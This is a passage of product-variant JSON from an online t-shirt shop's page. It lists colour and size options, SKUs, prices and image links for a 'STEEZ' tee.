TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Athletic-Heather.jpg?v=1629746829","variant_ids":[31715990208584,31715990241352,31715990274120,31715990306888,31715990339656,31715990372424]},"available":true,"name":"STEEZ (Multiple Colours) - Ice Grey \/ 3XL  (54-56 inch chest)","public_title":"Ice Grey \/ 3XL  (54-56 inch chest)","options":["Ice Grey","3XL  (54-56 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482904648,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Athletic-Heather.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990405192,"title":"Gold \/ S  (34-36 inch chest)","option1":"Gold","option2":"S  (34-36 inch chest)","option3":null,"sku":"GD05|Gold|S","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327445064,"product_id":4478369497160,"position":12,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Gold.jpg?v=1629746829","variant_ids":[31715990405192,31715990437960,31715990470728,31715990503496,31715990536264,31715990569032]},"available":true,"name":"STEEZ (Multiple Colours) - Gold \/ S  (34-36 inch chest)","public_title":"Gold \/ S  (34-36 inch chest)","options":["Gold","S  (34-36 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482773576,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Gold.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990437960,"title":"Gold \/ M  (38-40 inch chest)","option1":"Gold","option2":"M  (38-40 inch chest)","option3":null,"sku":"GD05|Gold|M","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327445064,"product_id":4478369497160,"position":12,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Gold.jpg?v=1629746829","variant_ids":[31715990405192,31715990437960,31715990470728,31715990503496,31715990536264,31715990569032]},"available":true,"name":"STEEZ (Multiple Colours) - Gold \/ M  (38-40 inch chest)","public_title":"Gold \/ M  (38-40 inch chest)","options":["Gold","M  (38-40 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482773576,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Gold.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990470728,"title":"Gold \/ L  (42-44 inch chest)","option1":"Gold","option2":"L  (42-44 inch chest)","option3":null,"sku":"GD05|Gold|L","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327445064,"product_id":4478369497160,"position":12,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Gold.jpg?v=1629746829","variant_ids":[31715990405192,31715990437960,31715990470728,31715990503496,31715990536264,31715990569032]},"available":true,"name":"STEEZ (Multiple Colours) - Gold \/ L  (42-44 inch chest)","public_title":"Gold \/ L  (42-44 inch chest)","options":["Gold","L  (42-44 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482773576,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Gold.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990503496,"title":"Gold \/ XL  (46-48 inch chest)","option1":"Gold","option2":"XL  (46-48 inch chest)","option3":null,"sku":"GD05|Gold|XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327445064,"product_id":4478369497160,"position":12,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Gold.jpg?v=1629746829","variant_ids":[31715990405192,31715990437960,31715990470728,31715990503496,31715990536264,31715990569032]},"available":true,"name":"STEEZ (Multiple Colours) - Gold \/ XL  (46-48 inch chest)","public_title":"Gold \/ XL  (46-48 inch chest)","options":["Gold","XL  (46-48 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482773576,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Gold.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990536264,"title":"Gold \/ 2XL  (50-52 inch chest)","option1":"Gold","option2":"2XL  (50-52 inch chest)","option3":null,"sku":"GD05|Gold|2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327445064,"product_id":4478369497160,"position":12,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Gold.jpg?v=1629746829","variant_ids":[31715990405192,31715990437960,31715990470728,31715990503496,31715990536264,31715990569032]},"available":true,"name":"STEEZ (Multiple Colours) - Gold \/ 2XL  (50-52 inch chest)","public_title":"Gold \/ 2XL  (50-52 inch chest)","options":["Gold","2XL  (50-52 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482773576,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Gold.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990569032,"title":"Gold \/ 3XL  (54-56 inch chest)","option1":"Gold","option2":"3XL  (54-56 inch chest)","option3":null,"sku":"GD05|Gold|3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327445064,"product_id":4478369497160,"position":12,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Gold.jpg?v=1629746829","variant_ids":[31715990405192,31715990437960,31715990470728,31715990503496,31715990536264,31715990569032]},"available":true,"name":"STEEZ (Multiple Colours) - Gold \/ 3XL  (54-56 inch chest)","public_title":"Gold \/ 3XL  (54-56 inch chest)","options":["Gold","3XL  (54-56 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482773576,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Gold.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990601800,"title":"Red \/ S  (34-36 inch chest)","option1":"Red","option2":"S  (34-36 inch chest)","option3":null,"sku":"GD05|Red|S","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327248456,"product_id":4478369497160,"position":6,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Red.jpg?v=1629746829","variant_ids":[31715990601800,31715990634568,31715990667336,31715990700104,31715990732872,31715990765640]},"available":true,"name":"STEEZ (Multiple Colours) - Red \/ S  (34-36 inch chest)","public_title":"Red \/ S  (34-36 inch chest)","options":["Red","S  (34-36 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482576968,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Red.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990634568,"title":"Red \/ M  (38-40 inch chest)","option1":"Red","option2":"M  (38-40 inch chest)","option3":null,"sku":"GD05|Red|M","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327248456,"product_id":4478369497160,"position":6,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Red.jpg?v=1629746829","variant_ids":[31715990601800,31715990634568,31715990667336,31715990700104,31715990732872,31715990765640]},"available":true,"name":"STEEZ (Multiple Colours) - Red \/ M  (38-40 inch chest)","public_title":"Red \/ M  (38-40 inch chest)","options":["Red","M  (38-40 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482576968,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Red.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990667336,"title":"Red \/ L  (42-44 inch chest)","option1":"Red","option2":"L  (42-44 inch chest)","option3":null,"sku":"GD05|Red|L","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327248456,"product_id":4478369497160,"position":6,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Red.jpg?v=1629746829","variant_ids":[31715990601800,31715990634568,31715990667336,31715990700104,31715990732872,31715990765640]},"available":true,"name":"STEEZ (Multiple Colours) - Red \/ L  (42-44 inch chest)","public_title":"Red \/ L  (42-44 inch chest)","options":["Red","L  (42-44 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482576968,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Red.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990700104,"title":"Red \/ XL  (46-48 inch chest)","option1":"Red","option2":"XL  (46-48 inch chest)","option3":null,"sku":"GD05|Red|XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327248456,"product_id":4478369497160,"position":6,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Red.jpg?v=1629746829","variant_ids":[31715990601800,31715990634568,31715990667336,31715990700104,31715990732872,31715990765640]},"available":true,"name":"STEEZ (Multiple Colours) - Red \/ XL  (46-48 inch chest)","public_title":"Red \/ XL  (46-48 inch chest)","options":["Red","XL  (46-48 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482576968,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Red.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990732872,"title":"Red \/ 2XL  (50-52 inch chest)","option1":"Red","option2":"2XL  (50-52 inch chest)","option3":null,"sku":"GD05|Red|2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327248456,"product_id":4478369497160,"position":6,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Red.jpg?v=1629746829","variant_ids":[31715990601800,31715990634568,31715990667336,31715990700104,31715990732872,31715990765640]},"available":true,"name":"STEEZ (Multiple Colours) - Red \/ 2XL  (50-52 inch chest)","public_title":"Red \/ 2XL  (50-52 inch chest)","options":["Red","2XL  (50-52 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482576968,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Red.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990765640,"title":"Red \/ 3XL  (54-56 inch chest)","option1":"Red","option2":"3XL  (54-56 inch chest)","option3":null,"sku":"GD05|Red|3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327248456,"product_id":4478369497160,"position":6,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Red.jpg?v=1629746829","variant_ids":[31715990601800,31715990634568,31715990667336,31715990700104,31715990732872,31715990765640]},"available":true,"name":"STEEZ (Multiple Colours) - Red \/ 3XL  (54-56 inch chest)","public_title":"Red \/ 3XL  (54-56 inch chest)","options":["Red","3XL  (54-56 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482576968,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Red.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991978056,"title":"Olive \/ S  (34-36 inch chest)","option1":"Olive","option2":"S  (34-36 inch chest)","option3":null,"sku":"GD05|Olive|S","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327313992,"product_id":4478369497160,"position":8,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Olive.jpg?v=1629746829","variant_ids":[31715991978056,31715992010824,31715992043592,31715992076360,31715992109128,31715992141896]},"available":true,"name":"STEEZ (Multiple Colours) - Olive \/ S  (34-36 inch chest)","public_title":"Olive \/ S  (34-36 inch chest)","options":["Olive","S  (34-36 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482642504,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Olive.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715992010824,"title":"Olive \/ M  (38-40 inch chest)","option1":"Olive","option2":"M  (38-40 inch chest)","option3":null,"sku":"GD05|Olive|M","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327313992,"product_id":4478369497160,"position":8,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Olive.jpg?v=1629746829","variant_ids":[31715991978056,31715992010824,31715992043592,31715992076360,31715992109128,31715992141896]},"available":true,"name":"STEEZ (Multiple Colours) - Olive \/ M  (38-40 inch chest)","public_title":"Olive \/ M  (38-40 inch chest)","options":["Olive","M  (38-40 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482642504,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Olive.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715992043592,"title":"Olive \/ L  (42-44 inch chest)","option1":"Olive","option2":"L  (42-44 inch chest)","option3":null,"sku":"GD05|Olive|L","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327313992,"product_id":4478369497160,"position":8,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Olive.jpg?v=1629746829","variant_ids":[31715991978056,31715992010824,31715992043592,31715992076360,31715992109128,31715992141896]},"available":true,"name":"STEEZ (Multiple Colours) - Olive \/ L  (42-44 inch chest)","public_title":"Olive \/ L  (42-44 inch chest)","options":["Olive","L  (42-44 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482642504,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Olive.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715992076360,"title":"Olive \/ XL  (46-48 inch chest)","option1":"Olive","option2":"XL  (46-48 inch chest)","option3":null,"sku":"GD05|Olive|XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327313992,"product_id":4478369497160,"position":8,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Olive.jpg?v=1629746829","variant_ids":[31715991978056,31715992010824,31715992043592,31715992076360,31715992109128,31715992141896]},"available":true,"name":"STEEZ (Multiple Colours) - Olive \/ XL  (46-48 inch chest)","public_title":"Olive \/ XL  (46-48 inch chest)","options":["Olive","XL  (46-48 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482642504,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Olive.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715992109128,"title":"Olive \/ 2XL  (50-52 inch chest)","option1":"Olive","option2":"2XL  (50-52 inch chest)","option3":null,"sku":"GD05|Olive|2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327313992,"product_id":4478369497160,"position":8,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Olive.jpg?v=1629746829","variant_ids":[31715991978056,31715992010824,31715992043592,31715992076360,31715992109128,31715992141896]},"available":true,"name":"STEEZ (Multiple Colours) - Olive \/ 2XL  (50-52 inch chest)","public_title":"Olive \/ 2XL  (50-52 inch chest)","options":["Olive","2XL  (50-52 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482642504,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Olive.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715992141896,"title":"Olive \/ 3XL  (54-56 inch chest)","option1":"Olive","option2":"3XL  (54-56 inch chest)","option3":null,"sku":"GD05|Olive|3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327313992,"product_id":4478369497160,"position":8,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Olive.jpg?v=1629746829","variant_ids":[31715991978056,31715992010824,31715992043592,31715992076360,31715992109128,31715992141896]},"available":true,"name":"STEEZ (Multiple Colours) - Olive \/ 3XL  (54-56 inch chest)","public_title":"Olive \/ 3XL  (54-56 inch chest)","options":["Olive","3XL  (54-56 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482642504,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Olive.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990798408,"title":"Light Pink \/ S  (34-36 inch chest)","option1":"Light Pink","option2":"S  (34-36 inch chest)","option3":null,"sku":"GD05|Light Pink|S","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327281224,"product_id":4478369497160,"position":7,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Pink.jpg?v=1629746829","variant_ids":[31715990798408,31715990831176,31715990863944,31715990896712,31715990929480,31715990962248]},"available":true,"name":"STEEZ (Multiple Colours) - Light Pink \/ S  (34-36 inch chest)","public_title":"Light Pink \/ S  (34-36 inch chest)","options":["Light Pink","S  (34-36 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482609736,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Pink.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990831176,"title":"Light Pink \/ M  (38-40 inch chest)","option1":"Light Pink","option2":"M  (38-40 inch chest)","option3":null,"sku":"GD05|Light Pink|M","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327281224,"product_id":4478369497160,"position":7,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Pink.jpg?v=1629746829","variant_ids":[31715990798408,31715990831176,31715990863944,31715990896712,31715990929480,31715990962248]},"available":true,"name":"STEEZ (Multiple Colours) - Light Pink \/ M  (38-40 inch chest)","public_title":"Light Pink \/ M  (38-40 inch chest)","options":["Light Pink","M  (38-40 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482609736,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Pink.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990863944,"title":"Light Pink \/ L  (42-44 inch chest)","option1":"Light Pink","option2":"L  (42-44 inch chest)","option3":null,"sku":"GD05|Light Pink|L","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327281224,"product_id":4478369497160,"position":7,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Pink.jpg?v=1629746829","variant_ids":[31715990798408,31715990831176,31715990863944,31715990896712,31715990929480,31715990962248]},"available":true,"name":"STEEZ (Multiple Colours) - Light Pink \/ L  (42-44 inch chest)","public_title":"Light Pink \/ L  (42-44 inch chest)","options":["Light Pink","L  (42-44 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482609736,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Pink.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990896712,"title":"Light Pink \/ XL  (46-48 inch chest)","option1":"Light Pink","option2":"XL  (46-48 inch chest)","option3":null,"sku":"GD05|Light Pink|XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327281224,"product_id":4478369497160,"position":7,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Pink.jpg?v=1629746829","variant_ids":[31715990798408,31715990831176,31715990863944,31715990896712,31715990929480,31715990962248]},"available":true,"name":"STEEZ (Multiple Colours) - Light Pink \/ XL  (46-48 inch chest)","public_title":"Light Pink \/ XL  (46-48 inch chest)","options":["Light Pink","XL  (46-48 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - 